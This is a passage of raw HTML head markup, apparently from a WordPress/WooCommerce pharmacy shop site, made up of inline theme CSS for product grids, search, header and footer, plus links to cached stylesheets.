(max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}</style><link rel="stylesheet/lzl-nc" id="wd-product-loop-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/93bed6456dfe45afffdf3d70afe7bc88.a1f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/93bed6456dfe45afffdf3d70afe7bc88.a1f.css" media="all"></noscript><style id="wd-product-loop-standard-css-crit" media="all">.wd-product.wd-hover-standard .wd-add-btn{display:flex;flex-wrap:wrap;justify-content:var(--text-align);gap:var(--wd-prod-gap)}.wd-product.wd-hover-standard .wd-add-btn>a{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset));min-height:unset}.wd-product.wd-hover-standard .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-standard .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-standard .wd-add-btn .add-to-cart-loop span{padding:5px 14px;min-height:36px;font-size:12px}.wd-product.wd-hover-standard .wd-add-btn div.quantity{--wd-form-height:36px}</style><link rel="stylesheet/lzl-nc" id="wd-product-loop-standard-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-woo-mod-add-btn-replace-css-crit" media="all">.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit;transition:transform .25s ease,opacity .15s ease}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease,transform .25s ease;transform:translateY(100%);content:"";font-family:"woodmart-font"}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0)}</style><link rel="stylesheet/lzl-nc" id="wd-woo-mod-add-btn-replace-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/4615d623f429e1a6ca3e99a3e6a66ad4.1f9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/4615d623f429e1a6ca3e99a3e6a66ad4.1f9.css" media="all"></noscript><style id="wd-woo-opt-products-bg-css-crit" media="all">.wd-products-with-bg,.wd-products-with-bg .wd-product,.wd-products-with-bg .wd-cat{--wd-prod-bg:var(--bgcolor-gray-100)}.wd-products-with-bg:not(.products-bordered-grid) :is(.product-wrapper,.wd-cat-wrap){background-color:var(--wd-prod-bg)}</style><link rel="stylesheet/lzl-nc" id="wd-woo-opt-products-bg-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-woo-opt-products-shadow-css-crit" media="all">.wd-products-with-shadow,.wd-products-with-shadow .wd-product,.wd-products-with-shadow .wd-cat{--wd-prod-shadow:0 0 4px rgba(0,0,0,.12)}.wd-products-with-shadow:not(.products-bordered-grid) :is(.wd-cat-wrap,.product-wrapper){box-shadow:var(--wd-prod-shadow)}</style><link rel="stylesheet/lzl-nc" id="wd-woo-opt-products-shadow-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-woo-opt-stretch-cont-css-crit" media="all">.wd-products[class*=wd-stretch-cont]{align-items:stretch}.wd-products[class*=wd-stretch-cont] .wd-carousel-item{height:auto}.wd-products[class*=wd-stretch-cont] .wd-product{height:100%}.wd-products[class*=wd-stretch-cont] .product-element-bottom{flex:1 1 auto}.wd-products[class*=wd-stretch-cont] .wd-product :is(.price,.wrap-price,.product-rating-price){margin-top:auto}@media (min-width:1025px){.wd-products.wd-stretch-cont-lg .wd-carousel-wrap{align-items:stretch}.wd-products.wd-stretch-cont-lg .product-wrapper{height:100%}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-opt-stretch-cont-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7c0e9f0fe1ca80a4b1df0570f967850a.19f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7c0e9f0fe1ca80a4b1df0570f967850a.19f.css" media="all"></noscript><style id="wd-swiper-pagin-css-crit" media="all">.wd-nav-pagin-wrap{display:flex;min-height:var(--wd-pagin-size,10px);margin-top:20px;justify-content:var(--wd-align,var(--wd-center));font-size:0}.wd-nav-pagin{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:var(--wd-pagin-gap,10px);transition:all .25s ease}.wd-nav-pagin:not([class*=wd-type-]),.wd-nav-pagin.wd-lock{opacity:0}</style><link rel="stylesheet/lzl-nc" id="wd-swiper-pagin-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3e62d9eb0a837223e01321c7c90ae191.3fa.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3e62d9eb0a837223e01321c7c90ae191.3fa.css" media="all"></noscript><style id="wd-footer-base-css-crit" media="all">.wd-copyrights{--wd-tags-mb:10px;padding-block:20px;border-top:1px solid var(--brdcolor-gray-300)}.wd-copyrights.wd-layout-centered{text-align:center}</style><link rel="stylesheet/lzl-nc" id="wd-footer-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ac18ef655d8ed917e55257191a39c48f.2bc.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ac18ef655d8ed917e55257191a39c48f.2bc.css" media="all"></noscript><style id="wd-scroll-top-css-crit" media="all">.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}</style><link rel="stylesheet/lzl-nc" id="wd-scroll-top-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3c2f613d81850990fa58922525dffee.75.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3c2f613d81850990fa58922525dffee.75.css" media="all"></noscript><style id="wd-header-search-fullscreen-css-crit" media="all">[class*=wd-search-full-screen]{--wd-search-font-size:1.08em;position:fixed;z-index:400;visibility:hidden;opacity:0}[class*=wd-search-full-screen] :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){margin-bottom:var(--wd-search-sp)}[class*=wd-search-full-screen] .wd-scroll-content:not(.wd-dropdown){--wd-scroll-h:100%}@media (max-width:1024px){[class*=wd-search-full-screen]{--wd-search-font-size:.92em;--wd-search-sp:15px}}</style><link rel="stylesheet/lzl-nc" id="wd-header-search-fullscreen-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/fbd11885f27e22bb614b3ccbb7484af6.789.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/fbd11885f27e22bb614b3ccbb7484af6.789.css" media="all"></noscript><style id="wd-header-search-fullscreen-1-css-crit" media="all">.wd-search-full-screen{--wd-search-sp:20px;--wd-form-height:110px;display:flex;flex-direction:column;background-color:var(--bgcolor-white);box-shadow:0 0 14px rgba(0,0,0,.08);transition:opacity .5s cubic-bezier(.19,1,.22,1) .5s,visibility .5s cubic-bezier(.19,1,.22,1) .5s,transform .5s cubic-bezier(.19,1,.22,1);transform:translate3d(0,100%,0)}.wd-search-full-screen :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){padding-bottom:var(--wd-search-sp);border-bottom:1px solid var(--brdcolor-gray-300)}.wd-search-full-screen .wd-search-results{margin-top:calc(var(--wd-search-sp) * -1);padding-top:var(--wd-search-sp);overflow-y:scroll}.wd-search-full-screen .searchform{padding-inline:100px;border-bottom:1px solid var(--brdcolor-gray-300);margin-bottom:var(--wd-search-sp);--wd-form-bg:transparent;--wd-form-color:var(--color-gray-800);--wd-form-placeholder-color:var(--color-gray-800);--wd-form-brd-width:0;--wd-form-height:unset}.wd-search-full-screen .searchform input[type=text]{padding:0;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .wd-close-search.wd-style-icon{--wd-action-icon-size:38px;position:absolute;top:5px;inset-inline-end:5px;z-index:1}.wd-search-full-screen .wd-close-search.wd-style-icon>a{width:100px;height:100px}.wd-search-full-screen .wd-search-info-text{padding-inline:15px;text-align:center;font-size:var(--wd-search-font-size)}.wd-search-full-screen .wd-search-loader{top:calc(var(--wd-form-height) + 1px)}@media (max-width:1024px){.wd-search-full-screen{--wd-form-height:70px}.wd-search-full-screen .searchform{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .searchform input[type=text]{font-size:20px}.wd-search-full-screen .wd-close-search{display:none}}</style><link rel="stylesheet/lzl-nc" id="wd-header-search-fullscreen-1-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c5e2221a8c923995ba5af07893afa100.66d.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c5e2221a8c923995ba5af07893afa100.66d.css" media="all"></noscript><style id="wd-wd-search-form-css-crit" media="all">.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color,currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover:after,.searchform .searchsubmit:hover img{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"";font-family:"woodmart-font"}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc(( var(--wd-form-height) / 2.5 ) / -2);margin-left:calc(( var(--wd-form-height) / 2.5 ) / -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform.wd-search-loading .searchsubmit:after,.searchform.wd-search-loading .searchsubmit img{opacity:0;transition-duration:.1s}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"";font-family:"woodmart-font"}.searchform .wd-clear-search:hover:before{opacity:.7}</style><link rel="stylesheet/lzl-nc" id="wd-wd-search-form-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a8dd3ad422628efd1a16ef8b4235be11.a6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/a8dd3ad422628efd1a16ef8b4235be11.a6.css" media="all"></noscript><style id="wd-wd-search-results-css-crit" media="all">.wd-search-results-wrapper{position:relative}.wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius) / 1.5)}.wd-suggestions-group.wd-type-categories .wd-suggestion-thumb img{max-height:18px;max-width:18px;object-fit:contain;object-position:50% 50%}.wd-search-loader{z-index:410;opacity:0;pointer-events:none;background-color:rgba(var(--bgcolor-white-rgb),.8);transition:all .25s cubic-bezier(.19,1,.22,1);overflow:hidden}.wd-search-loader:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}</style><link rel="stylesheet/lzl-nc" id="wd-wd-search-results-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/360ad3001426ac1993d746d6322f49e0.6cb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/360ad3001426ac1993d746d6322f49e0.6cb.css" media="all"></noscript><style id="wd-wd-search-dropdown-css-crit" media="all">.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc(( var(--wd-form-brd-radius) / 1.5 ));left:calc(( var(--wd-form-brd-radius) / 1.5 ))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.wd-dropdown-results .wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius) / 1.5)}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}</style><link rel="stylesheet/lzl-nc" id="wd-wd-search-dropdown-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f7e28a58268c963984f0e4fb1a74b44d.86c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f7e28a58268c963984f0e4fb1a74b44d.86c.css" media="all"></noscript><style id="wd-header-my-account-sidebar-css-crit" media="all">.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}</style><link rel="stylesheet/lzl-nc" id="wd-header-my-account-sidebar-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3f5b21104ad44f12a26578ffa7f4491d.51.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3f5b21104ad44f12a26578ffa7f4491d.51.css" media="all"></noscript><style id="xts-style-header_675139-css-crit" media="all">:root{--wd-top-bar-h:1.0E-5px;--wd-top-bar-sm-h:1.0E-5px;--wd-top-bar-sticky-h:1.0E-5px;--wd-top-bar-brd-w:1.0E-5px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:90px;--wd-header-general-brd-w:1.0E-5px;--wd-header-bottom-h:1.0E-5px;--wd-header-bottom-sm-h:1.0E-5px;--wd-header-bottom-sticky-h:1.0E-5px;--wd-header-bottom-brd-w:1.0E-5px;--wd-header-clone-h:1.0E-5px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar{background-color:rgba(33,33,33,1)}.whb-general-header{background-color:rgba(33,33,33,1);border-bottom-width:0px;border-bottom-style:inherit}</style><link rel="stylesheet/lzl-nc" id="xts-style-header_675139-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f68150fee7ff8a17bdeca8f0554b02b6.125.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f68150fee7ff8a17bdeca8f0554b02b6.125.css" media="all"></noscript><style id="xts-style-theme_settings_default-css-crit" media="all">:root{--wd-text-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#0a0a0a;--wd-text-font-size:15px;--wd-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424;--wd-entities-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,65%);--wd-alternative-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:#177c4d;--wd-alternative-color:#fbbc34;--wd-link-color:#333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#29c093;--btn-accented-bgcolor-hover:#25b188;--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#e0b252;--notices-warning-color:#fff}:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg,:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat){--wd-prod-bg:#fcfcfc;--wd-bordered-bg:#fcfcfc}.wd-footer{background-color:#2d9cda;background-image:none}html .wd-page-content .wd-product .product-wrapper .wd-entities-title{font-family:"Montserrat",Arial,Helvetica,sans-serif;font-weight:600;font-size:16px;color:#0a0a0a}html .wd-product .price,html .wd-product .price>.amount,html .wd-product .price ins>.amount{font-family:"Montserrat",Arial,Helvetica,sans-serif;font-weight:800;font-size:18px;color:#157757}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--wd-brd-radius:0px}ul{margin-left:20px}.product-tabs-wrapper{background-color:#fcfcfc}.wc-tab-inner>div>h2:first-child{text-transform:none;font-weight:600;font-size:20px}h3{font-size:18px;font-weight:600}.button[name=update_cart]{display:none}.main-page-wrapper{min-height:80vh}</style><link rel="stylesheet/lzl-nc" id="xts-style-theme_settings_default-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f0a2672e62e496b3cadacc16bdb7905c.16c6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f0a2672e62e496b3cadacc16bdb7905c.16c6.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="xts-google-fonts-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><link rel="stylesheet/lzl-nc" id="elementor-gf-local-roboto-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><link rel="stylesheet/lzl-nc" id="elementor-gf-local-robotoslab-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(body){margin:0}.is-layout-flex>:is(*,div){margin:0}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}</style><link id="global-styles-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/effb231b2b81d834b60ac83f69ab7b2b.19c6.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/effb231b2b81d834b60ac83f69ab7b2b.19c6.css"></noscript><link rel="stylesheet/lzl-nc" id="dashicons-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/dc2b71a185b781176717997addf6a97c.3cd9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/dc2b71a185b781176717997addf6a97c.3cd9.css" media="all"></noscript><style id="seraph-accel-css-custom-jet-testimonials"></style><link id="seraph-accel-css-custom-jet-testimonials-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"></noscript><style id="seraph-accel-css-custom-xo-slider"></style><link id="seraph-accel-css-custom-xo-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"></noscript><style id="seraph-accel-css-custom-jqSldNivo"></style><link id="seraph-accel-css-custom-jqSldNivo-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7e7e04721ae045445818287bcc04dd40.7c.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7e7e04721ae045445818287bcc04dd40.7c.css"></noscript><style id="seraph-accel-css-custom-owl-carousel"></style><link id="seraph-accel-css-custom-owl-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/249a3cbe38edb0f12a510e99120b943e.ed.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/249a3cbe38edb0f12a510e99120b943e.ed.css"></noscript><style id="seraph-accel-css-custom-ult-carousel"></style><link id="seraph-accel-css-custom-ult-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"></noscript><style id="seraph-accel-css-custom-bdt-slideshow"></style><link id="seraph-accel-css-custom-bdt-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5b247d952c41ec7ca3ed7ae69a501815.ce.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5b247d952c41ec7ca3ed7ae69a501815.ce.css"></noscript><style id="seraph-accel-css-custom-n2-ss-slider">.n2-ss-slider:not(.n2-ss-loaded):not([data-ss-carousel]) .n2-ss-slide:not([data-slide-public-id][data-lzl-first="1"]),.n2-ss-slider:not(.n2-ss-loaded) .n2-ss-layer.js-lzl-n-ing,.n2-ss-slider:not(.n2-ss-loaded):not([style*=ss-responsive-scale]) [data-responsiveposition],.n2-ss-slider:not(.n2-ss-loaded):not([style*=ss-responsive-scale]) [data-responsivesize],.n2-ss-slider.n2-ss-loaded .n2-ss-layer.js-lzl-ing{visibility:hidden!important}</style><link id="seraph-accel-css-custom-n2-ss-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/c5c808d9ecbcb711075fd0b1d99c6c42.47c.css"><noscript lzl=""><link rel="stylesheet" 